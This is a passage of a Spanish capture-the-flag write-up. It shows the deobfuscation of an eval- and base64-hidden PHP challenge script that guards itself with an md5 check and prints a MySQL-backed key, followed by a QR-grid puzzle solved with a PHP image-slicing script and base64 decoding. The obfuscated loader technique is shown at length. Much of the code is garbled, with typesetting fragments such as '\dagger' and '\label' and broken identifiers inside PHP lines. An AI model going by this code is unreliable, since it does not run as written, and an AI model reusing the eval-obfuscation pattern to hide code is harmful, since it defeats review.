ceDM3XDYyXHg2Nlw2N1x4MzZcNzBceDM2XDY2XHgzOFwxNDNceDMwXDcxXHgzM1w2MFx4MzlcMTQ1XHg2NFw2NFx 4NjRcMTQ1XHgzNlw2N1x4NjVcNjYiKT8kcmQ2OWFlZmI4NjQxOTJkNTgxNTM5YzBhMWUxZThjMzEoKTokdWEzZDA 3ZDk2NjlmMzVmZmQ5YTMwYTBiNTgwZjNjMDAoKTs=")); ?>

El codigo esta ofuscado mediante una pagina en linea, analizando podemos ver un eval, el cual llama a una funcion que se intento esconder mediante el uso de funciones variables [2], esta funcion corresponde a base64 decode. Reemplazamos la funcion eval por print con el fin de poder ver lo que el interprete de PHP esta evaluando, y obtenemos un codigo que despues de ordenarlo un poco corresponde a:

\$y3ff7c467873253d0cd0452c9d116a23="\x62"; \$b6ff4a5dbdfc180370e5cf9f73883a30="\x65"; \$m8e04e8ae89bf8b926523f1d916a172e="\x66"; \$u1eaca32691110b6cfa3ab6e69c37775="\x67"; \$z50ad009ff8904910028e40f5f40be5d="\x6d"; \$rd69aefb864192d581539c0a1e1e8c31="\x6f"; \$ua3d07d9669f35ffd9a30a0b580f3c00="\x6f"; \$cfb98347caba4239640c2cc490761589="\x6f"; \$x5720fbf27b1a11dbd5fe77536c75b44="\x6f"; \$vd21b5a05ec53f0a866501397c07cee7="\x73"; \$n5ab5d08f155b7afd8bba39032658217="\x73"; \$t7543950f5cea1e0b7097cb05efcc6b3="\x73"; \$a616750d6d56fce719f00619b89391c2="\x73"; \$y3ff7c467873253d0cd0452c9d116a23.="\141"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\162"; \$m8e04e8ae89bf8b926523f1d916a172e.="\151"; \$u1eaca32691110b6cfa3ab6e69c37775.="\172"; \$z50ad009ff8904910028e40f5f40be5d.="\144"; \$rd69aefb864192d581539c0a1e1e8c31.="\142"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\142"; \$cfb98347caba4239640c2cc490761589.="\142"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\142"; \$vd21b5a05ec53f0a866501397c07cee7.="\164"; \$n5ab5d08f155b7afd8bba39032658217.="\164"; \$t7543950f5cea1e0b7097cb05efcc6b3.="\164"; \$a616750d6d56fce719f00619b89391c2.="\164"; \$y3ff7c467873253d0cd0452c9d116a23.="\x73"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\x65"; \$m8e04e8ae89bf8b926523f1d916a172e.="\x6c"; \$u1eaca32691110b6cfa3ab6e69c37775.="\x69"; \$z50ad009ff8904910028e40f5f40be5d.="\x35"; \$rd69aefb864192d581539c0a1e1e8c31.="\x5f"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\x5f"; \$cfb98347caba4239640c2cc490761589.="\x5f"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\x5f"; \$vd21b5a05ec53f0a866501397c07cee7.="\x72"; \$n5ab5d08f155b7afd8bba39032658217.="\x72"; \$t7543950f5cea1e0b7097cb05efcc6b3.="\x72"; \$a616750d6d56fce719f00619b89391c2.="\x72"; \$y3ff7c467873253d0cd0452c9d116a23.="\145"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\147"; \$m8e04e8ae89bf8b926523f1d916a172e.="\145"; \$u1eaca32691110b6cfa3ab6e69c37775.="\156"; \$rd69aefb864192d581539c0a1e1e8c31.="\145"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\145"; \$cfb98347caba4239640c2cc490761589.="\147"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\163"; \$vd21b5a05ec53f0a866501397c07cee7.="\137"; \$n5ab5d08f155b7afd8bba39032658217.="\137"; \$t7543950f5cea1e0b7097cb05efcc6b3.="\160"; \$a616750d6d56fce719f00619b89391c2.="\164"; \$y3ff7c467873253d0cd0452c9d116a23.="\x36"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\x5f"; \$m8e04e8ae89bf8b926523f1d916a172e.="\x5f"; \$u1eaca32691110b6cfa3ab6e69c37775.="\x66"; \$rd69aefb864192d581539c0a1e1e8c31.="\x6e"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\x6e"; \$cfb98347caba4239640c2cc490761589.="\x65"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\x74"; \$vd21b5a05ec53f0a866501397c07cee7.="\x72"; \$n5ab5d08f155b7afd8bba39032658217.="\x72";  $$t7543950f5cea1e0b7097cb05efcc6b3.$ ="\x6f"; \$a616750d6d56fce719f00619b89391c2.="\x6f"; \$y3ff7c467873253d0cd0452c9d116a23.="\64"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\162"; \$m8e04e8ae89bf8b926523f1d916a172e.="\147"; \$u1eaca32691110b6cfa3ab6e69c37775.="\154"; \$rd69aefb864192d581539c0a1e1e8c31.="\144"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\144"; \$cfb98347caba4239640c2cc490761589.="\164"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\141"; \$vd21b5a05ec53f0a866501397c07cee7.="\145"; \$n5ab5d08f155b7afd8bba39032658217.="\157"; \$t7543950f5cea1e0b7097cb05efcc6b3.="\163"; \$a616750d6d56fce719f00619b89391c2.="\153"; \$y3ff7c467873253d0cd0452c9d116a23.="\x5f"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\x65"; \$m8e04e8ae89bf8b926523f1d916a172e.="\x65"; \$u1eaca32691110b6cfa3ab6e69c37775.="\x61"; \$rd69aefb864192d581539c0a1e1e8c31.="\x5f"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\x5f"; \$cfb98347caba4239640c2cc490761589.="\x5f"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\x72"; \$vd21b5a05ec53f0a866501397c07cee7.="\x70"; \$n5ab5d08f155b7afd8bba39032658217.="\x74"; \$y3ff7c467873253d0cd0452c9d116a23.="\144"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\160"; \$m8e04e8ae89bf8b926523f1d916a172e.="\164"; \$u1eaca32691110b6cfa3ab6e69c37775.="\164"; \$rd69aefb864192d581539c0a1e1e8c31.="\143"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\146"; \$cfb98347caba4239640c2cc490761589.="\143"; \$x5720fbf27b1a11dbd5fe77536c75b44.="\164"; \$vd21b5a05ec53f0a866501397c07cee7.="\154"; \$n5ab5d08f155b7afd8bba39032658217.="\61"; \$y3ff7c467873253d0cd0452c9d116a23.="\x65"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\x6c"; \$m8e04e8ae89bf8b926523f1d916a172e.="\x5f"; \$u1eaca32691110b6cfa3ab6e69c37775.="\x65"; \$rd69aefb864192d581539c0a1e1e8c31.="\x6c"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\x6c"; \$cfb98347caba4239640c2cc490761589.="\x6f"; \$vd21b5a05ec53f0a866501397c07cee7.="\x61"; \$n5ab5d08f155b7afd8bba39032658217.="\x33"; \$y3ff7c467873253d0cd0452c9d116a23.="\143"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\141"; \$m8e04e8ae89bf8b926523f1d916a172e.="\143"; \$rd69aefb864192d581539c0a1e1e8c31.="\145"; \$ua3d07d9669f35ffd9a30a0b580f3c00.="\165"; \$cfb98347caba4239640c2cc490761589.="\156"; \$vd21b5a05ec53f0a866501397c07cee7.="\143"; \$y3ff7c467873253d0cd0452c9d116a23.="\x6f"; \$b6ff4a5dbdfc180370e5cf9f73883a30.="\x63"; \$m8e04e8ae89bf8b926523f1d916a172e.="\x6f";

```
$rd69aefb864192d581539c0a1e1e8c31.="\x61";
$ua3d07d9669f35ffd9a30a0b580f3c00.="\x73";
$cfb98347caba4239640c2cc490761589.="\x74";
$vd21b5a05ec53f0a866501397c07cee7.="\x65";
$y3ff7c467873253d0cd0452c9d116a23.="\144";
$b6ff4a5dbdfc180370e5cf9f73883a30.="\145";
$m8e04e8ae89bf8b926523f1d916a172e.="\156";
$rd69aefb864192d581539c0a1e1e8c31.="\156";
$ua3d07d9669f35ffd9a30a0b580f3c00.="\150";
$cfb98347caba4239640c2cc490761589.="\145";
$y3ff7c467873253d0cd0452c9d116a23.="\x65";
$m8e04e8ae89bf8b926523f1d916a172e.="\x74";
$cfb98347caba4239640c2cc490761589.="\x6e";
$m8e04e8ae89bf8b926523f1d916a172e.="\145";
$cfb98347caba4239640c2cc490761589.="\164";
$m8e04e8ae89bf8b926523f1d916a172e.="\x6e";
$cfb98347caba4239640c2cc490761589.="\x73";
$m8e04e8ae89bf8b926523f1d916a172e.="\164";
$m8e04e8ae89bf8b926523f1d916a172e.="\x73";
$x5720fbf27b1a11dbd5fe77536c75b44();
if($z50ad009ff8904910028e40f5f40be5d($b6ff4a5dbdfc180370e5cf9f73883a30("\x5c\50\x22\13
3\x30\55\x39\101\x2d\132\x61\55\x7a\134\x2b\57\x3d\135\x2a\42\x5c\51","\x28\42\x22\51"
,$vd21b5a05ec53f0a866501397c07cee7("\r\n","",$m8e04e8ae89bf8b926523f1d916a172e($a61675
0d6d56fce719f00619b89391c2(FILE,"\x28")))))
=="\x33\61\x32\144\x65\146\x34\71\x66\67\x65\60\x33\60\x33\70\x38\143\x36\143\x33\144\x30\63\x62\66\x65\145\x62\62\x61\61"){
@eval($u1eaca32691110b6cfa3ab6e69c37775($y3ff7c467873253d0cd0452c9d116a23($n5ab5d08f15
5b7afd8bba39032658217("mIooocjjRC0IS+HO0wGO2WuqcFGdD9/
lO6IPYWuzcp2lNnVxvieiaoUU3Acg2vbCyIMn2M7YBJpTwl9BSI+gA5hbGhPaIxdglaNgjeJhMXIIbgKcksKIk
+iQ7LUcgz3niAJUch23+2/+5/
mGmH1jloo7oq7c3irlWlHmUiCfXERMIlTfl4kYKX8mYuWLk7NsjGbPh8G+X+TqZsNI3VAtW9Hzi226adJ4u/
5bc4FAI.9IJq0I8WrrqKabqTgqZXFZ8Ju0IFTMUE4enlI4uwvRlNQlx4tmcLkW0ErobgBiuDXeUExcob1vtPDGh44yHL9gxVFQ07Mz/
eh75+5+y5sAsd/Y3aqxmjLBMj5zRYOdd31eo5G3t2NJcAZ7vWSKT3+N/oeG/LAha7SFZKNWNM4f6E/
JRpPBDbNgvNoPQl13RZljpbJbdZP10GRdw3vWb14hykd7NL6yX244AbgETVBilHlGffV7Divx1q3Qex//
E87UiTYYKEUa2u5UqVkzecgZITR/
ATBaFPiDtmKgnl2js7wY2+nk80zybkb2w9QuqeiJsKzoS21oCCgBKroP+zw6WsmX0cG5230s0WbPr7DxZfdNyd6+thF
CoI1EbdUhgGqCjEpc+QjSs4ZH0FWSAR8EiHRXfHtu5vaRT6FDvkElaxY+n4dGfet7AQlqIgagEhz0ZT5KcSZg3n5Zc/
FU77JbTutikF6qVa9C4F/
MbLIgp3aGSQQ3pzlh2tFi78RNTWt7TAxbAozGn8fT9u1c1ZObVL0Moxi4kxV5ntUQYQSBUwgsVTKaORsnbJMtwQnJ
vR+lBFLsFOcnl+QixV/KO90lXu4UenWE9Kifi4FA/GZktDMnxN3LljEbBFLlwoVrT4pFVk647hGxUGQNq+8PMn1/
tcfyTOBEMM5yojLSqnz7J83tHUDr07AQJQh0A6QRUOk1gJplEYKIDBtZ4ljyzKnpzGje8d+f+xXQ0Krzq/
OvrWa35kOzyNbyPLxmU982jlhQwfHj5Lkl9XWFnwVNyu+bTVKJv7YLfLYwj7DWPvCUe14BBv6ekVIgEcvO+m9K4iedOj=="))
));
}
$t7543950f5cea1e0b7097cb05efcc6b3($cfb98347caba4239640c2cc490761589(),"\x36\61\x38\71\x62\142\x3
2\146\x37\62\x66\67\x36\70\x36\66\x38\143\x30\71\x33\60\x39\145\x64\64\x64\145\x36\67\x65\66"?
$rd69aefb864192d581539c0a1e1e8c31():$ua3d07d9669f35ffd9a30a0b580f3c00();
```
Nuevamente el uso de funciones variables, en este caso la funcion que usan en el condicional \$z50ad009ff8904910028e40f5f40be5d corresponde a md5(), se supuso que esta se usaba para no ejecutar el codigo si ha sido alterado, de modo que se comento el condicional if. Tambien es necesario comentar la llamada a la funcion que esta antes y despues del if, que corresponden a un ob\_start(), y a un condicional ternario con llamadas adicionales. Y nuevamente se reemplaza el eval, por un print, con lo que se obtiene:

```
/*6189bb2f72f768668c09309ed4de67e6*/?><?php error_reporting(E_ALL);
ini_set("\x64\151\x73\160\x6c\141\x79\137\x65\162\x72\157\x72\163", "\x31");
\dagger = "\x6c\157\x63\141\x6c\150\x6f\163\x74";
```

```
\dagger = "\x72\145\x74\157\x63\160";
\daggersdb pwd = "\x31\62\x33\64\x35\66";
\deltadatabase = "\x72\145\x74\157\x63\160";
\{\table = "\\x61\\145\x5f\\147\x61\\154\x6c\\145\x72\\171";if (!mysql_connect($db_host, $db_user, $db_pwd)) die(mysql_error());
if (!mysql select db($database)) die(mysql error());
if (!
mysql_query("\x53\105\x4c\105\x43\124\x20\143\x61\155\x70\157\x31\54\x63\141\x6d\160\x6f\62\x2c\1
43\x61\155\x70\157\x33\54\x63\141\x6d\160\x6f\64\x20\146\x72\157\x6d\40\x6f\160\x65\162\x61\143\x
69\157\x6e\145\x73")) die(mysql_error());
\label{thm:main} $$\r\leftarrow{\frac{\r\x53\105\x42\124\x20\143\x61\155\x70\157\x31\54\x63\141\x6d160\x6f\}}{157\x61\157\x63\141\x63\141\x64\x61\x65}$$62\x2c\143\x61\155\x70\157\x33\54\x63\141\x6d\160\x6f\64\x2c\143\x61\155\x70\157\x35\40\x66\162\x6f\155\x20\157\x70\145\x72\141\x63\151\x6f\156\x65\163") or die(mysql_error());
if (!mysql_num_rows($result)) die(mysql_error());
$row = mysql fetch array( $result );
if (!($row[0] == (int)$row[0])) die("$row[0]
\x20\156\x6f\40\x65\163\x20\145\x6e\164\x65\162\x6f");
if (!($row[1] == (int)$row[1])) die("$row[1]
\x20\156\x6f\40\x65\163\x20\145\x6e\164\x65\162\x6f");
if (!({\text{from}[2]} == (int){\text{from}[2]})) die("{\text{from}[2]}\x20\156\x6f\40\x65\163\x20\145\x6e\164\x65\162\x6f");
if (!($row[3] == (int)$row[3])) die("$row[3]
\x20\156\x6f\40\x65\163\x20\145\x6e\164\x65\162\x6f");
if (!({$row[4]} == (int){$row[4]})) die("$row[4]\x20\156\x6f\40\x65\163\x20\145\x6e\164\x65\162\x6f");
$campo1=(int)$row[0];
$campo2=(int)$row[1];
$campo3=(int)$row[2];
$campo4=(int)$row[3];
$resultado_real=(int)$row[4]+$campo2;
print "\x3c\150\x74\155\x6c\76";
print "\x45\154\x20\166\x61\154\x6f\162\x20\40\x65\156\x20\154\x61\40\x42\104\x20\145\x73\72\x20"
.$resultado real ."\x3c\142\x72\76";
$resultado=(int)($campo1+$campo2-$campo3+$campo4);
print "\x45\154\x20\166\x61\154\x6f\162\x20\143\x61\154\x63\165\x6c\141\x64\157\x20\145\x73\72\x2
0" .$resultado ."\x3c\142\x72\76";
if ($resultado == $resultado_real) {
print "\x4c\157\x20\164\x69\145\x6e\145\x73\41\x2c\40\x6c\141\x20\143\x6c\141\x76\145\x20\145\x73
\72\x20\74\x62\76\"\x6f\146\x75\163\x63\141\x72\156\x6f\145\x73\163\x75\146\x69\143\x69\145\x6e\1
64\x65\"\74\x2f\142\x3e\56\x3c\142\x72\76";
print "\x3c\57\x68\164\x6d\154\x3e";
} else {
print "\x3c\142\x72\76\x4c\157\x73\40\x76\141\x6c\157\x72\145\x73\40\x73\157\x6e\40\x64\151\x66\1
45\x72\145\x6e\164\x65\163\x2c\40\x6e\157\x20\164\x65\40\x70\165\x65\144\x6f\40\x64\141\x72\40\x6c\141\x20\113\x45\131\n";
print "\x3c\57\x68\164\x6d\154\x3e";
} ?>
```
Se opto por comentar los condicionales y las instrucciones que hagan referencia a consultas de

# mysql, al ejecutar el script obtenemos:

 $<$ html $>$ El valor en la BD es: 0<br> El valor calculado es: 0<br> Lo tienes!, la clave es: <b>"ofuscarnoessuficiente"</b>.<br>  $\langle$ /html $\rangle$ <br>Los valores son diferentes, no te puedo dar la KEY </html>

La llave para este reto es **ofuscarnoessuficiente**.

# **Nivel 1 - Reto 3 - MegaQR**

**Descripcion** 

*MegaQR? Saca las tijeras!*

Archivos adjuntos otroretomas.bin

Se descargo el archivo adjunto al reto, se identifico con file, se descomprimio y luego el JPG que aparecia tenia 10x10 codigos QR, con el siguiente script en php y la libreria gd se separan todas las imagenes individualmente.

```
<?php
$img = imagecreatefromjpeg('retocp04.jpg');
$cont = 0;for (\frac{1}{2}i = 0; \frac{1}{2}i < 10; \frac{1}{2}i++) {
       for (\frac{5}{7} = 0; \frac{5}{7} < 10; \frac{5}{7}++) {
        $imgn = imagecreatetruecolor(372, 372);
        imagecopyresized($imgn, $img, 0, 0, $i * 372, $j * 372, 372, 372, 372, 372);
        $name = str pad($cont++, 3, '0', STR PAD LEFT);
        imagepng($imgn, $name . '.png');
        imagedestroy($imgn);
        }
}
```
Con el script se corta la imagen resultando 100 QRCodes, con la herramienta ZBar se identificaron todos los codigos teniendo esta salida:

QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ==

QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/

QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/

QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl

QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/

QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ==

QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ==

QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl

QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl

QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE=

EAN-8:83640667 QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:RXN0YSBzaSBlczogT3Ryb1JldG9NYXNEZVFSUGFyYUNhbXB1c1BhcnR5 QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ==

QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:QWJ1cnJpZG8/LCB5YSBjYXNpIGxvIHRpZW5lcywgZXN0YSBubyBlcyBsYSBjbGF2ZSE= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:RXN0ZSBzb2xvIGVzIHVuIHJldG8gUVIsIGVuY3VlbnRyYSBsYSBjbGF2ZQ== QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:U2UgdHJhdGEgZGUgZW5jb250cmFyIGxhIGNsYXZl QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:Tk8geSBOTyBlcyBlc3RhIGxhIGNsYXZlLCBzaWd1aWVudGU/ QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:U2lndWUgYWRlbGFudGUsIHF1aXphcyBsYSBwcm94aW1hIHNlYSBsYSBjbGF2ZQ== QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:RXN0YSB0YW1wb2NvIGVzIGxhIGNsYXZl QR-Code:TG8gc2llbnRvLCB0YW1wb2NvIGVzdGEgZXMgbGEgY2xhdmU= QR-Code:RXN0b3kgY2Fuc2Fkbywgbm8gZW5jdWVudHJvIGxhIGNsYXZl QR-Code:aHR0cDovL2xtZ3RmeS5jb20vP3E9Y3VhbCtlcytsYStjbGF2ZSslM0Y= QR-Code:RXN0YSBOTyBlcyBsYSBjbGF2ZSwgYnVzY2EgbGEgc2lndWllbnRl

### Decodificando tenemos:

Sigue adelante, quizas la proxima sea la clave NO y NO es esta la clave, siguiente? NO y NO es esta la clave, siguiente? Esta tampoco es la clave NO y NO es esta la clave, siguiente? Este solo es un reto QR, encuentra la clave Este solo es un reto QR, encuentra la clave Estoy cansado, no encuentro la clave Estoy cansado, no encuentro la clave Aburrido?, ya casi lo tienes, esta no es la clave! ►♥|¾~©Ë«╗ Estoy cansado, no encuentro la clave Esta NO es la clave, busca la siguiente Se trata de encontrar la clave Sigue adelante, quizas la proxima sea la clave Esta NO es la clave, busca la siguiente Lo siento, tampoco esta es la clave Esta tampoco es la clave Este solo es un reto QR, encuentra la clave NO y NO es esta la clave, siguiente? Esta NO es la clave, busca la siguiente Aburrido?, ya casi lo tienes, esta no es la clave! Lo siento, tampoco esta es la clave Esta NO es la clave, busca la siguiente Aburrido?, ya casi lo tienes, esta no es la clave! http://lmgtfy.com/?q=cual+es+la+clave+%3F Sigue adelante, quizas la proxima sea la clave

